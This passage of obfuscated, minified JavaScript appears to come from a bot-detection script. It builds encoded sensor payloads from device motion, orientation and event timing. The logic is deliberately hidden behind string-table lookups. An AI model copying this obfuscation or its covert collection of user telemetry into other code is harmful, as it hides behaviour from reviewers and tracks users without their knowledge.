Nt()[dk(HU)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[kE,Rk,lT(lT(R7)),TZS]):Nt()[dk(YA)].call(null,RW,q1,xL,c9),ZnI]),Gt(Kn,[Nt()[dk(Cz)](lT(lT({})),Q2S,hj,p3S),LYS[R7]]),Gt(Kn,[lU()[f7(PFS)].call(null,vZS,hV,Zb,ms),LYS[wM]]),Gt(Kn,[Nt()[dk(MX)](vs,Hq,HU,LZS),C0(rn,[])]),Gt(Kn,[OC()[TW(Wp)](kW,Uw,GKS,ND,YV),f7S()]),Gt(Kn,[Nt()[dk(dq)](fU,kl,Aq,L2S),lU()[f7(Uk)].apply(null,[Fh,FM,lT(R7),Wk])]),Gt(Kn,[lU()[f7(Mf)](UM,pf,lT({}),ZPS),lU()[f7(Uk)](Fh,KO,HU,Wk)[lU()[f7(Aq)](Pd,Vp,zX,ZA)](pYS,Nt()[dk(pf)](q7,Ll,Rw,Yb))[lU()[f7(Aq)](Pd,kA,JM,ZA)](H5I,Nt()[dk(pf)].call(null,sC,Ll,zA,Yb))[lU()[f7(Aq)].apply(null,[Pd,lT(lT({})),sl,ZA])](pQS)]),Gt(Kn,[E8(typeof lU()[f7(OT)],EE([],[][[]]))?lU()[f7(dX)](d6,LA,R7,cq):lU()[f7(Md)].call(null,Y8,wM,q1,N1),ZmI])];if(NB[E8(typeof xA()[Yg(bA)],EE(lU()[f7(Uk)](Fh,WU,YV,Wk),[][[]]))?xA()[Yg(L8)].call(null,IIS,Ww,dq,G4S):xA()[Yg(pC)](nU,kA,D5S,I8)]){wDS[Nt()[dk(gX)](G1,Xk,LC,dj)](Gt(Kn,[E8(typeof F8()[RT(kd)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[qQ,Dw]):F8()[RT(tV)](lBS,RW),NB[E8(typeof xA()[Yg(vC)],'undefined')?xA()[Yg(L8)].apply(null,[Df,q1,Jg,Hj]):xA()[Yg(pC)](nU,gt,D5S,I8)][E8(typeof F8()[RT(tt)],EE([],[][[]]))?F8()[RT(X7)].apply(null,[TY,M5S]):F8()[RT(Zc)].apply(null,[R2S,RQ])](qGI)||lU()[f7(Uk)](Fh,lT(wM),lT(lT({})),Wk)]));}if(lT(rPI)&&(E8(lzS,lT([]))||jQ(xlS,R7))){fSI();rPI=lT(lT([]));}var RYS=r3I();var ZRI=GYS();var mxS,nmI,knI;if(nZI){mxS=[][lU()[f7(Aq)](Pd,lT(lT({})),lT(lT(R7)),ZA)](x2I)[sO(typeof lU()[f7(MX)],EE('',[][[]]))?lU()[f7(Aq)](Pd,JM,TC,ZA):lU()[f7(dX)](pGS,lT(wM),lT([]),PKS)]([Gt(Kn,[Nt()[dk(b2S)](Uk,g9,xL,bmS),dPI]),Gt(Kn,[QM()[bp(TT)].apply(null,[Uw,D5S,TC,cJ,zO,Xf]),lU()[f7(Uk)].call(null,Fh,dX,wk,Wk)])]);nmI=lU()[f7(Uk)].call(null,Fh,lT(R7),wb,Wk)[lU()[f7(Aq)].apply(null,[Pd,Qz,lT({}),ZA])](rlS,Nt()[dk(pf)](vt,Ll,Zt,Yb))[lU()[f7(Aq)].apply(null,[Pd,Ww,KO,ZA])](LII,Nt()[dk(pf)].call(null,TT,Ll,JO,Yb))[lU()[f7(Aq)](Pd,lT([]),Sr,ZA)](mlS,Nt()[dk(pf)](FW,Ll,lT(lT([])),Yb))[lU()[f7(Aq)](Pd,cv,YV,ZA)](N3I,Nt()[dk(cGS)](lT(lT({})),ll,pC,I4S))[lU()[f7(Aq)].apply(null,[Pd,FW,FW,ZA])](mZI,Nt()[dk(pf)](I8,Ll,I1,Yb))[lU()[f7(Aq)](Pd,lT(R7),OT,ZA)](kGI);knI=lU()[f7(Uk)](Fh,lT([]),lT(R7),Wk)[lU()[f7(Aq)](Pd,zA,xL,ZA)](PjS,sO(typeof OC()[TW(I8)],EE(lU()[f7(Uk)](Fh,q7,G1,Wk),[][[]]))?OC()[TW(hj)](sC,Uw,As,WQ,g9):OC()[TW(vC)].apply(null,[JL,qf,K4S,c7,JO]))[sO(typeof lU()[f7(Ex)],'undefined')?lU()[f7(Aq)].call(null,Pd,HU,lT(lT(R7)),ZA):lU()[f7(dX)].apply(null,[TPS,FX,R7,Nf])](jPI,E8(typeof Nt()[dk(KO)],'undefined')?Nt()[dk(L8)](OT,Kf,Qz,nZS):Nt()[dk(pf)].apply(null,[lT(lT(wM)),Ll,lT(lT([])),Yb]));}MxS=Gt(Kn,[Vl()[v9(bA)].call(null,Fz,Uw,Aq,JQ),jCS,E8(typeof F8()[RT(Gx)],EE('',[][[]]))?F8()[RT(X7)](vL,F5S):F8()[RT(Px)].call(null,Cx,OT),UZI[E8(typeof xA()[Yg(R7)],EE(lU()[f7(Uk)].call(null,Fh,lT([]),Z7,Wk),[][[]]))?xA()[Yg(L8)](HKS,Qz,Dk,wg):xA()[Yg(FX)].apply(null,[gX,xL,Ud,Fj])],Nt()[dk(Ev)].apply(null,[Gp,vk,L8,ZGS]),O2I,Nt()[dk(Dv)].apply(null,[Kg,Qh,D1,Tx]),fRI,lU()[f7(Fc)](E9,nU,LC,SBS),rRI,E8(typeof QM()[bp(Vt)],EE([],[][[]]))?QM()[bp(kE)](cHS,kSS,FX,TT,gf,pf):QM()[bp(kW)](Uw,ND,hV,pq,sC,QU),QRI,Nt()[dk(gA)].apply(null,[bA,GSS,zr,WBS]),UHI,xA()[Yg(WU)](Uw,gf,Fz,tx),w9S,F8()[RT(Lc)](d6,Tq),nHI,lU()[f7(xV)](Zx,EM,bA,bA),MmI,F8()[RT(HFS)](OmS,jFS),KZI,lU()[f7(Qd)](Sj,QU,Qz,Ev),lII,F8()[RT(GQ)].apply(null,[PHS,Lc]),CDS,Nt()[dk(NPS)](gt,qq,LA,YX),jHI,lU()[f7(Mg)](bFS,kA,bA,Uk),X3I,Nt()[dk(X2S)](JL,hl,hj,A6),FRI,lU()[f7(Wf)](lW,lT({}),fU,K6),wDS,F8()[RT(Wg)](dc,Wk),hYS,Nt()[dk(tt)].apply(null,[lT(lT(wM)),zO,pC,f3S]),ZFI,sO(typeof Vl()[v9(Vt)],EE(E8(typeof lU()[f7(Uw)],'undefined')?lU()[f7(dX)].call(null,As,Vt,vC,gh):lU()[f7(Uk)].call(null,Fh,lT(lT({})),bA,Wk),[][[]]))?Vl()[v9(Vt)](D5S,Uw,UX,qq):Vl()[v9(OT)](Dz,Tf,LA,bc),ZRI,Nt()[dk(SBS)].apply(null,[lT(R7),Qz,X7,Jv]),CFI,F8()[RT(m9)](St,LV),mxS,Nt()[dk(jFS)].apply(null,[cv,hBS,Kg,TQ]),nmI,E8(typeof F8()[RT(sC)],EE([],[][[]]))?F8()[RT(X7)].call(null,Hh,If):F8()[RT(Wk)].call(null,cHS,Qd),knI,F8()[RT(r2S)](nRS,qQ),BmI,QM()[bp(kX)].apply(null,[Uw,YFS,q7,OT,Uj,LW]),TYS,QM()[bp(wt)](L8,LSS,vk,G1,I1,hBS),tHI,sO(typeof F8()[RT(kd)],'undefined')?F8()[RT(Gd)](zx,Qv):F8()[RT(X7)].apply(null,[sq,xD]),MPI,E8(typeof Nt()[dk(cv)],EE([],[][[]]))?Nt()[dk(L8)](bA,zc,vk,wmS):Nt()[dk(PFS)](bA,Xf,It,gFS),NPI,Nt()[dk(Mf)].call(null,cv,r2S,wk,Zf),GsS,lU()[f7(xd)](Hh,wb,kA,X7),DnI,lU()[f7(bc)](JX,lT(lT([])),Sr,MC),FZI?wM:R7,xA()[Yg(MW)](Uw,Ep,GKS,Jj),VSI[xA()[Yg(MW)](Uw,wk,GKS,Jj)],sO(typeof F8()[RT(O6)],EE('',[][[]]))?F8()[RT(Hq)].call(null,YC,HL):F8()[RT(X7)](xmS,RSS),VSI[sO(typeof F8()[RT(ZQ)],'undefined')?F8()[RT(Hq)].apply(null,[YC,HL]):F8()[RT(X7)](n2S,fnS)]]);if(nZI){MxS[lU()[f7(mh)](qU,gX,OT,mL)]=fDS;MxS[Vl()[v9(TT)](D5S,X7,I8,WHS)]=EmI;MxS[Nt()[dk(Md)](lT(wM),CZS,LA,U5S)]=VlS;MxS[Nt()[dk(Fc)].call(null,QU,Z7,lT(lT([])),cA)]=mII;MxS[F8()[RT(fv)](MGS,Fd)]=HSI;MxS[E8(typeof OC()[TW(FX)],EE([],[][[]]))?OC()[TW(vC)](cv,Fg,Qf,CY,pq):OC()[TW(JL)](pq,X7,D5S,R7,I1)]=FmI;MxS[sO(typeof F8()[RT(rs)],EE([],[][[]]))?F8()[RT(fz)](sE,APS):F8()[RT(X7)](JY,QBS)]=pPI;MxS[F8()[RT(YA)](LSS,Rz)]=W5I;}if(LxS){MxS[Nt()[dk(xV)](lT(wM),Md,lT({}),gSS)]=sO(typeof lU()[f7(Gx)],'undefined')?lU()[f7(I8)](RY,xL,sl,vC):lU()[f7(dX)].call(null,VPS,WU,FM,IBS);}else{MxS[lU()[f7(GSS)](HV,wM,bT,Ox)]=RYS;}}catch(qmI){gU.splice(SU(ODS,wM),Infinity,bg);var rGI=lU()[f7(Uk)].call(null,Fh,pq,lT({}),Wk);try{if(qmI[Vl()[v9(xQ)](D5S,I8,gf,Ux)]&&AC(typeof qmI[E8(typeof Vl()[v9(hj)],'undefined')?Vl()[v9(OT)](LIS,ml,It,Qd):Vl()[v9(xQ)](D5S,I8,YV,Ux)],Nt()[dk(bT)](lT(lT(R7)),cJ,hj,gY))){rGI=qmI[Vl()[v9(xQ)](D5S,I8,M1,Ux)];}else if(E8(typeof qmI,Nt()[dk(bT)].apply(null,[TC,cJ,K8,gY]))){rGI=qmI;}else if(Yj(qmI,NB[E8(typeof Nt()[dk(Qz)],'undefined')?Nt()[dk(L8)](kX,Rl,lT(wM),s2S):Nt()[dk(g9)](hV,Jf,Sr,EU)])&&AC(typeof qmI[sO(typeof Nt()[dk(I8)],'undefined')?Nt()[dk(IV)](lT(lT(R7)),SBS,pq,wIS):Nt()[dk(L8)](Vt,Gf,Zb,G5S)],Nt()[dk(bT)](Rw,cJ,X7,gY))){rGI=qmI[Nt()[dk(IV)].apply(null,[L8,SBS,pq,wIS])];}rGI=Lj(F5,[rGI]);flS(Nt()[dk(Qd)].call(null,sC,MW,lT(wM),mY)[sO(typeof lU()[f7(Fc)],'undefined')?lU()[f7(Aq)](Pd,HU,I8,ZA):lU()[f7(dX)](WU,zA,I1,Zb)](rGI));MxS=Gt(Kn,[lU()[f7(Fc)](E9,LW,EM,SBS),VL(),F8()[RT(Cz)](xm,cGS),rGI]);}catch(cSI){gU.splice(SU(ODS,wM),Infinity,bg);if(cSI[Vl()[v9(xQ)](D5S,I8,EM,Ux)]&&AC(typeof cSI[Vl()[v9(xQ)](D5S,I8,EM,Ux)],Nt()[dk(bT)](JM,cJ,lT(lT({})),gY))){rGI=cSI[Vl()[v9(xQ)](D5S,I8,nU,Ux)];}else if(E8(typeof cSI,Nt()[dk(bT)].apply(null,[gX,cJ,Uj,gY]))){rGI=cSI;}rGI=Lj(F5,[rGI]);flS(lU()[f7(CY)].apply(null,[FFS,zA,lT([]),Qq])[lU()[f7(Aq)].call(null,Pd,LW,FW,ZA)](rGI));MxS[E8(typeof F8()[RT(gf)],EE('',[][[]]))?F8()[RT(X7)](VIS,pGS):F8()[RT(Cz)](xm,cGS)]=rGI;}}try{var zII=gU.length;var bmI=lT({});var j3I=R7;var J5I=sZI||XMS();if(E8(J5I[x9[I8]],gWS)){var K3I=lU()[f7(RM)](EV,FW,LC,cq);MxS[F8()[RT(Cz)](xm,cGS)]=K3I;}KAS=NB[Nt()[dk(Av)].call(null,lT(R7),RQ,cJ,jv)][lU()[f7(bd)].call(null,gBS,lT({}),FW,rd)](MxS);var c3I=Od();KAS=Lj(NF,[KAS,J5I[wM]]);c3I=SU(Od(),c3I);var RPI=Od();KAS=IbS(KAS,J5I[R7]);RPI=SU(Od(),RPI);var pGI=lU()[f7(Uk)](Fh,g9,lT(wM),Wk)[lU()[f7(Aq)](Pd,wt,I8,ZA)](SU(Od(),Y2I),sO(typeof Nt()[dk(g8)],EE('',[][[]]))?Nt()[dk(pf)](TT,Ll,cJ,Yb):Nt()[dk(L8)].apply(null,[KO,wA,lT(lT(wM)),Uw]))[lU()[f7(Aq)](Pd,Vt,g9,ZA)](rZI,Nt()[dk(pf)](LW,Ll,TT,Yb))[lU()[f7(Aq)](Pd,RW,X7,ZA)](j3I,Nt()[dk(pf)].apply(null,[Ep,Ll,lT(lT(wM)),Yb]))[lU()[f7(Aq)](Pd,TC,Uw,ZA)](c3I,E8(typeof Nt()[dk(zO)],'undefined')?Nt()[dk(L8)].call(null,I1,vd,D0,RC):Nt()[dk(pf)].call(null,lT(R7),Ll,R7,Yb))[lU()[f7(Aq)](Pd,pC,kA,ZA)](RPI,Nt()[dk(pf)](M1,Ll,fV,Yb))[sO(typeof lU()[f7(pC)],'undefined')?lU()[f7(Aq)].apply(null,[Pd,M1,NC,ZA]):lU()[f7(dX)](l9,Aq,D1,hSS)](FII);var EjS=sO(EGI,undefined)&&E8(EGI,lT(lT([])))?EPI(J5I):qDS(J5I);KAS=lU()[f7(Uk)](Fh,Z7,Zt,Wk)[lU()[f7(Aq)].apply(null,[Pd,wb,lT(lT([])),ZA])](EjS,Nt()[dk(bA)](It,dq,zr,mGS))[lU()[f7(Aq)](Pd,sC,g9,ZA)](pGI,sO(typeof Nt()[dk(Yr)],'undefined')?Nt()[dk(bA)](Ww,dq,lT(wM),mGS):Nt()[dk(L8)].call(null,z9,kE,YV,K8))[lU()[f7(Aq)](Pd,SC,fU,ZA)](KAS);}catch(IPI){gU.splice(SU(zII,wM),Infinity,bg);}flS(Nt()[dk(Mg)].call(null,Tk,pq,cJ,VT));gU.pop();};var H3I=function(){gU.push(HL);var zFI=jQ(arguments[F8()[RT(R7)](TQ,MX)],R7)&&sO(arguments[x9[I8]],undefined)?arguments[x9[I8]]:lT(lT(tN));var RII=jQ(arguments[E8(typeof F8()[RT(m9)],EE([],[][[]]))?F8()[RT(X7)](Fc,f3S):F8()[RT(R7)](TQ,MX)],wM)&&sO(arguments[WS[lU()[f7(sC)].call(null,zc,D1,cJ,pq)]()],undefined)?arguments[x9[wM]]:K5I;DnI=R7;if(pDS){NB[F8()[RT(MX)](th,Vt)](tmI);pDS=lT(QS);DnI|=x9[wM];}if(fmI){NB[F8()[RT(MX)].apply(null,[th,Vt])](LGI);fmI=lT([]);DnI|=L8;}if(EnI){NB[F8()[RT(MX)](th,Vt)](WPI);EnI=lT(lT(tN));DnI|=x9[Vp];}if(l5I){NB[F8()[RT(MX)](th,Vt)](qII);l5I=lT({});DnI|=gX;}if(l3I){NB[E8(typeof F8()[RT(YBS)],EE([],[][[]]))?F8()[RT(X7)].apply(null,[bs,FW]):F8()[RT(MX)](th,Vt)](l3I);}if(lT(KYS)){KYS=lT(lT([]));}NB[lU()[f7(fU)](zv,wk,WU,pC)].bmak[Nt()[dk(GQ)](JL,bd,zO,jIS)]=Od();jHI=lU()[f7(Uk)](hx,zr,zr,Wk);ARI=x9[I8];JDS=R7;lII=lU()[f7(Uk)].apply(null,[hx,g9,vt,Wk]);cxS=R7;TjS=R7;w9S=lU()[f7(Uk)](hx,Wp,lT(lT(R7)),Wk);sbS=R7;xlS=R7;VHI=R7;TsS[QM()[bp(JO)](fV,SBS,Yr,HU,lT({}),ZA)]=R7;OPI=R7;zPI=R7;CFI=E8(typeof lU()[f7(Fd)],'undefined')?lU()[f7(dX)].call(null,Jl,pU,zr,lE):lU()[f7(Uk)].apply(null,[hx,gt,LC,Wk]);rPI=lT({});hGI=lU()[f7(Uk)](hx,YV,G1,Wk);K2I=lU()[f7(Uk)].call(null,hx,D1,If,Wk);pnI=MQ(wM);x2I=[];rlS=lU()[f7(Uk)](hx,lT(lT(R7)),TT,Wk);BmI=lU()[f7(Uk)](hx,g8,xQ,Wk);LII=lU()[f7(Uk)].call(null,hx,UX,kX,Wk);mlS=lU()[f7(Uk)].apply(null,[hx,gf,wM,Wk]);dPI=lU()[f7(Uk)].apply(null,[hx,gf,MC,Wk]);PjS=lU()[f7(Uk)](hx,lT(wM),TC,Wk);N3I=lU()[f7(Uk)](hx,pf,L8,Wk);fDS=lU()[f7(Uk)](hx,Ep,K8,Wk);EmI=E8(typeof lU()[f7(dq)],EE('',[][[]]))?lU()[f7(dX)].call(null,kX,lT(R7),hj,Tj):lU()[f7(Uk)](hx,vk,xQ,Wk);FmI=E8(typeof lU()[f7(XL)],EE([],[][[]]))?lU()[f7(dX)].call(null,n0,L8,X7,wx):lU()[f7(Uk)](hx,L8,Ww,Wk);nZI=lT(lT(tN));MPI=R7;VlS=lU()[f7(Uk)](hx,Zb,vt,Wk);mII=lU()[f7(Uk)].apply(null,[hx,lT(lT(R7)),g9,Wk]);HSI=lU()[f7(Uk)](hx,Ww,lT(R7),Wk);pPI=lU()[f7(Uk)](hx,FW,lT(lT({})),Wk);W5I=lU()[f7(Uk)](hx,LC,I8,Wk);tLS=MQ(wM);jII=lT([]);dWS();lsS=lT(QS);GsS=Gt(Kn,[E8(typeof lU()[f7(wk)],EE([],[][[]]))?lU()[f7(dX)](sC,FX,g9,kj):lU()[f7(MX)].call(null,Qv,zr,lT({}),c0),MQ(wM)]);FZI=lT(QS);NB[QM()[bp(LA)].apply(null,[vC,Dd,wt,G1,UX,c0])](function(){RII();},nmS);gU.pop();if(zFI){wfS=MQ(wM);}else{wfS=R7;}};var LvS=function(qRI){gU.push(Sf);if(l3I){NB[F8()[RT(MX)].call(null,MGS,Vt)](l3I);}if(P0(qRI,R7)){qRI=R7;}l3I=NB[sO(typeof QM()[bp(X7)],EE([],[][[]]))?QM()[bp(LA)](vC,Rv,Tk,gX,EM,c0):QM()[bp(kE)](Nz,jj,Rw,zX,Tk,jBS)](function(){var kDS=jJS();if(sO(kDS,MQ(wM))){wfS=x9[Vt];dnI=lT(lT(QS));TcS(lT(lT(tN)));}},qRI);gU.pop();};var qDS=function(XZI){gU.push(rKS);var lRI=sO(typeof F8()[RT(qq)],'undefined')?F8()[RT(vC)].call(null,Yt,zO):F8()[RT(X7)].call(null,xIS,vIS);var vGI=lU()[f7(gX)](A7,gX,lT(R7),Gp);var hjS=wM;var ZjS=TsS[QM()[bp(JO)].call(null,fV,tPS,dX,lT(R7),JL,ZA)];var YxS=jCS;var gxS=[lRI,vGI,hjS,ZjS,XZI[x9[I8]],YxS];var TnI=gxS[Vl()[v9(X7)](cw,X7,z9,zA)](ISI);var Y5I;return gU.pop(),Y5I=TnI,Y5I;};var EPI=function(lZI){gU.push(Cc);var DxS=F8()[RT(vC)](Ek,zO);var UnI=lU()[f7(I8)].apply(null,[Jc,vk,pC,vC]);var UjS=F8()[RT(gX)](F5S,wp);var T3I=TsS[QM()[bp(JO)].apply(null,[fV,bBS,kW,hj,vt,ZA])];var v3I=jCS;var zRI=[DxS,UnI,UjS,T3I,lZI[R7],v3I];var TFI=zRI[Vl()[v9(X7)].apply(null,[OZS,X7,q7,zA])](ISI);var YnI;return gU.pop(),YnI=TFI,YnI;};var flS=function(VRI){gU.push(W3S);if(lzS){gU.pop();return;}var wxS=VRI;if(E8(typeof NB[lU()[f7(fU)].apply(null,[jX,lT(lT(wM)),Wp,pC])][F8()[RT(dq)](s7,Fj)],sO(typeof Nt()[dk(Cz)],EE('',[][[]]))?Nt()[dk(bT)].apply(null,[FW,cJ,Uj,Zp]):Nt()[dk(L8)].apply(null,[wk,Ll,lT(lT({})),rPS]))){NB[lU()[f7(fU)](jX,wM,kE,pC)][F8()[RT(dq)](s7,Fj)]=EE(NB[lU()[f7(fU)](jX,lT(lT(wM)),QU,pC)][F8()[RT(dq)](s7,Fj)],wxS);}else{NB[lU()[f7(fU)].apply(null,[jX,Rw,lT(lT(R7)),pC])][F8()[RT(dq)].call(null,s7,Fj)]=wxS;}gU.pop();};var BII=function(ZlS){CrS(ZlS,wM);};var P3I=function(GjS){CrS(GjS,L8);};var dRI=function(UFI){CrS(UFI,Uw);};var YDS=function(cRI){CrS(cRI,X7);};var CZI=function(cGI){YzS(cGI,wM);};var cFI=function(XmI){YzS(XmI,x9[Qz]);};var R3I=function(RmI){YzS(RmI,Uw);};var m2I=function(kZI){YzS(kZI,X7);};var VYS=function(S3I){NAS(S3I,Uw);};var LPI=function(NmI){NAS(NmI,X7);};var TSI=function(BHI){z9S(BHI,x9[wM]);gU.push(xx);if(SYS&&lzS&&(E8(BHI[sO(typeof F8()[RT(EM)],'undefined')?F8()[RT(TC)](OBS,Md):F8()[RT(X7)].apply(null,[M0,UA])],F8()[RT(b2S)](BPS,L8))||E8(BHI[F8()[RT(CQ)](ARS,wb)],fV))){TcS(lT([]),lT({}),lT(QS),lT([]),lT(tN));}gU.pop();};var gjS=function(YlS){z9S(YlS,L8);};var RGI=function(smI){z9S(smI,x9[FX]);};var bdS=function(WSI){gU.push(Uz);try{var z2I=gU.length;var d5I=lT({});var WxS=wM;if(NB[Nt()[dk(vC)](zr,gt,vC,q3S)][WSI]){WxS=R7;jII=lT(lT([]));}else if(jII){jII=lT([]);ULS();}KvS(WxS);}catch(W3I){gU.splice(SU(z2I,wM),Infinity,Uz);}gU.pop();};var H9S=function(KjS,CmI){gU.push(PC);try{var pRI=gU.length;var SmI=lT(QS);if(E8(CmI[Nt()[dk(Ex)].apply(null,[IV,bv,TC,qE])],NB[lU()[f7(fU)](pp,MC,q7,pC)])){if(E8(KjS,L8)){jII=lT(lT({}));}else if(E8(KjS,Uw)){if(E8(NB[Nt()[dk(vC)](LW,gt,nU,r1)][lU()[f7(qQ)](Bw,lT([]),ql,Hv)],F8()[RT(cGS)](jr,Gg))&&jII){jII=lT(QS);ULS();}}KvS(KjS);}}catch(AYS){gU.splice(SU(pRI,wM),Infinity,PC);}gU.pop();};var xZI=function(KRI){BcS(KRI,wM);};var DHI=function(tFI){BcS(tFI,x9[Qz]);};var PGI=function(WHI){gU.push(fV);BcS(WHI,WS[Nt()[dk(Wf)](D0,BC,Ww,vd)]());gU.pop();};var tlS=function(PRI){BcS(PRI,X7);};var UPI=function(ImI){BcS(ImI,pf);};var x3I=function(f5I){BcS(f5I,x9[HU]);};var gDS=function(SFI){gU.push(cnS);var pmI=SFI&&SFI[Nt()[dk(Ex)](gf,bv,Vp,tPS)]&&SFI[Nt()[dk(Ex)](kE,bv,G1,tPS)][lU()[f7(lD)].call(null,OZS,zA,X7,Cs)];var vPI=pmI&&(E8(pmI[lU()[f7(Sf)](G7,LW,zX,Uj)](),Nt()[dk(Zz)].apply(null,[JM,Zb,MC,VC]))||E8(pmI[lU()[f7(Sf)].apply(null,[G7,nU,lT(lT({})),Uj])](),Nt()[dk(xd)].call(null,q1,Tq,G1,qX)));gU.pop();if(SYS&&lzS&&vPI){TcS(lT(lT(tN)),lT({}),lT(lT(tN)),lT(lT(QS)));}};var QII=function(F3I){NVS(F3I);};var gHI=function(TPI){BcS(TPI,kE);if(lzS){wfS=X7;TcS(lT(QS),lT(lT(tN)),lT(lT(QS)));bSI=HU;}};var mAS=function(USI){gU.push(Tk);try{var FGI=gU.length;var BPI=lT([]);if(P0(cxS,x9[EM])&&P0(nAS,L8)&&USI){var bjS=SU(Od(),NB[sO(typeof lU()[f7(kA)],EE('',[][[]]))?lU()[f7(fU)](Wh,R7,lT(lT(R7)),pC):lU()[f7(dX)].call(null,F5S,wM,Vt,xx)].bmak[Nt()[dk(GQ)](Z7,bd,WU,lA)]);var cnI=MQ(wM),D3I=MQ(wM),wjS=MQ(wM);if(USI[Nt()[dk(GSS)](pC,Ys,EM,GSS)]){cnI=ED(USI[Nt()[dk(GSS)].apply(null,[LW,Ys,TC,GSS])][F8()[RT(NPS)](wh,sl)]);D3I=ED(USI[Nt()[dk(GSS)].call(null,WU,Ys,FX,GSS)][lU()[f7(Zg)](wIS,lT([]),G1,Gd)]);wjS=ED(USI[sO(typeof Nt()[dk(LA)],'undefined')?Nt()[dk(GSS)](wM,Ys,TT,GSS):Nt()[dk(L8)](Qz,hSS,QU,OY)][F8()[RT(X2S)](cx,JQ)]);}var vjS=MQ(wM),q3I=MQ(wM),JHI=MQ(wM);if(USI[sO(typeof F8()[RT(FM)],EE([],[][[]]))?F8()[RT(tt)](gd,r2S):F8()[RT(X7)](Ls,dV)]){vjS=ED(USI[F8()[RT(tt)].call(null,gd,r2S)][F8()[RT(NPS)].apply(null,[wh,sl])]);q3I=ED(USI[F8()[RT(tt)](gd,r2S)][lU()[f7(Zg)].call(null,wIS,lT(lT(R7)),KO,Gd)]);JHI=ED(USI[F8()[RT(tt)](gd,r2S)][F8()[RT(X2S)](cx,JQ)]);}var ERI=MQ(wM),RjS=MQ(WS[lU()[f7(sC)](OGS,K8,g8,pq)]()),xYS=wM;if(USI[E8(typeof F8()[RT(Rw)],EE([],[][[]]))?F8()[RT(X7)](Qh,fFS):F8()[RT(SBS)](bq,Zt)]){ERI=ED(USI[F8()[RT(SBS)].call(null,bq,Zt)][sO(typeof lU()[f7(Ll)],EE([],[][[]]))?lU()[f7(Af)].apply(null,[lA,L8,lT(R7),nz]):lU()[f7(dX)].apply(null,[m6,K8,kW,hY])]);RjS=ED(USI[F8()[RT(SBS)](bq,Zt)][OC()[TW(bA)](Qz,X7,ms,bGS,kW)]);xYS=ED(USI[F8()[RT(SBS)].call(null,bq,Zt)][Nt()[dk(CY)](FM,Rz,Tk,kL)]);}var znI=lU()[f7(Uk)](nv,lT(R7),lT(lT(wM)),Wk)[sO(typeof lU()[f7(r2S)],EE('',[][[]]))?lU()[f7(Aq)].call(null,h5S,lT(lT(wM)),sl,ZA):lU()[f7(dX)](XC,X7,FX,D5S)](cxS,Nt()[dk(pf)].call(null,lT({}),Ll,vt,RSS))[sO(typeof lU()[f7(ZQ)],EE([],[][[]]))?lU()[f7(Aq)].call(null,h5S,cJ,TC,ZA):lU()[f7(dX)](hY,xQ,MC,Lz)](bjS,Nt()[dk(pf)](lT(lT(R7)),Ll,kX,RSS))[lU()[f7(Aq)].call(null,h5S,kX,Vt,ZA)](cnI,Nt()[dk(pf)](zr,Ll,lT({}),RSS))[E8(typeof lU()[f7(z9)],'undefined')?lU()[f7(dX)](gq,Qz,hj,fl):lU()[f7(Aq)].apply(null,[h5S,pf,QU,ZA])](D3I,Nt()[dk(pf)].apply(null,[D0,Ll,lT({}),RSS]))[lU()[f7(Aq)](h5S,g8,lT(lT([])),ZA)](wjS,Nt()[dk(pf)](kX,Ll,ml,RSS))[lU()[f7(Aq)].apply(null,[h5S,lT([]),lT([]),ZA])](vjS,Nt()[dk(pf)].apply(null,[xQ,Ll,NC,RSS]))[E8(typeof lU()[f7(OT)],'undefined')?lU()[f7(dX)].apply(null,[S0,JL,Gp,AmS]):lU()[f7(Aq)].call(null,h5S,Rw,lT(lT([])),ZA)](q3I,sO(typeof Nt()[dk(Qq)],EE([],[][[]]))?Nt()[dk(pf)](JL,Ll,JO,RSS):Nt()[dk(L8)].apply(null,[lT(R7),pU,lT(lT(R7)),KIS]))[lU()[f7(Aq)].apply(null,[h5S,L8,lT(lT(R7)),ZA])](JHI,Nt()[dk(pf)](xL,Ll,Vp,RSS))[lU()[f7(Aq)].apply(null,[h5S,RW,G1,ZA])](ERI,Nt()[dk(pf)].call(null,lT([]),Ll,YV,RSS))[E8(typeof lU()[f7(Ll)],EE([],[][[]]))?lU()[f7(dX)](Cg,vs,lT(lT({})),XW):lU()[f7(Aq)](h5S,vC,lT(lT([])),ZA)](RjS,Nt()[dk(pf)](g9,Ll,FM,RSS))[lU()[f7(Aq)](h5S,L8,UX,ZA)](xYS);if(js(typeof USI[QM()[bp(hV)](Uk,Fg,Z7,hV,RW,Dh)],Nt()[dk(D0)](zO,Ex,lT(wM),BU))&&E8(USI[QM()[bp(hV)].apply(null,[Uk,Fg,pf,wt,g8,Dh])],lT({})))znI=lU()[f7(Uk)](nv,gf,M1,Wk)[lU()[f7(Aq)](h5S,MW,Z7,ZA)](znI,Nt()[dk(U9)].call(null,hV,Bf,SC,Mg));lII=lU()[f7(Uk)](nv,Ep,TT,Wk)[lU()[f7(Aq)](h5S,LA,LA,ZA)](EE(lII,znI),Nt()[dk(bA)](D1,dq,Vp,Sc));QzS+=bjS;TjS=EE(EE(TjS,cxS),bjS);cxS++;}if(lzS&&jQ(cxS,wM)&&P0(zPI,wM)){wfS=OT;TcS(lT(QS));zPI++;}nAS++;}catch(wPI){gU.splice(SU(FGI,wM),Infinity,Tk);}gU.pop();};var UqS=function(gSI){gU.push(EBS);try{var OYS=gU.length;var YZI=lT([]);if(P0(ARI,WjS)&&P0(UVS,x9[Qz])&&gSI){var rFI=SU(Od(),NB[lU()[f7(fU)](N7,JL,Uk,pC)].bmak[Nt()[dk(GQ)](wk,bd,vs,YC)]);var OjS=ED(gSI[lU()[f7(Af)](YC,hV,gt,nz)]);var MII=ED(gSI[OC()[TW(bA)].call(null,R7,X7,BL,bGS,RW)]);var U3I=ED(gSI[Nt()[dk(CY)](JO,Rz,NC,rW)]);var L5I=lU()[f7(Uk)](PX,Yr,Ww,Wk)[lU()[f7(Aq)](IX,HU,wk,ZA)](ARI,Nt()[dk(pf)].call(null,lT(lT({})),Ll,Wp,jE))[lU()[f7(Aq)](IX,QU,L8,ZA)](rFI,Nt()[dk(pf)].call(null,q1,Ll,lT([]),jE))[lU()[f7(Aq)](IX,G1,vs,ZA)](OjS,Nt()[dk(pf)].call(null,QU,Ll,JM,jE))[lU()[f7(Aq)](IX,zA,bA,ZA)](MII,sO(typeof Nt()[dk(QU)],'undefined')?Nt()[dk(pf)](ql,Ll,K8,jE):Nt()[dk(L8)].apply(null,[UX,sHS,IV,Rq]))[lU()[f7(Aq)].apply(null,[IX,lT({}),vk,ZA])](U3I);if(sO(typeof 